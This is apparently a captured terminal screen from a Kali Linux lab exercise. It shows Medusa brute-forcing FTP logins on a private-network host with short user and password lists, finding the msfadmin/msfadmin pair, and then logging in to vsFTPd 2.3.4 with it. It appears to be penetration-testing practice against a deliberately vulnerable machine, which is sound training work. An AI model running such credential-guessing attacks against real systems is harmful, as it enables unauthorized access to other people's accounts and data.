 1 2 3 4 13:18
thaiane@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(thaiane㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-24 13:15:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete)
Password: qwerty (1 of 4 complete)
2025-10-24 13:15:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete)
Password: msfadmin (2 of 4 complete)
2025-10-24 13:15:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete)
Password: 123456 (3 of 4 complete)
2025-10-24 13:15:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 comple
te) Password: 123456 (1 of 4 complete)
2025-10-24 13:15:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete)
Password: password (4 of 4 complete)
2025-10-24 13:15:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 comple
te) Password: password (2 of 4 complete)
2025-10-24 13:15:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 comple
te) Password: msfadmin (3 of 4 complete)
2025-10-24 13:15:51 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-24 13:15:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 comple
te) Password: qwerty (4 of 4 complete)
2025-10-24 13:15:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete)
Password: qwerty (1 of 4 complete)
2025-10-24 13:15:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete)
Password: 123456 (2 of 4 complete)
2025-10-24 13:16:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete)
Password: 123456 (1 of 4 complete)
2025-10-24 13:16:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete)
Password: password (3 of 4 complete)
2025-10-24 13:16:00 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete)
Password: msfadmin (4 of 4 complete)
2025-10-24 13:16:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete)
Password: password (2 of 4 complete)
2025-10-24 13:16:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete)
Password: msfadmin (3 of 4 complete)
2025-10-24 13:16:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete)
Password: qwerty (4 of 4 complete)
┌──(thaiane㉿kali)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:thaiane): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>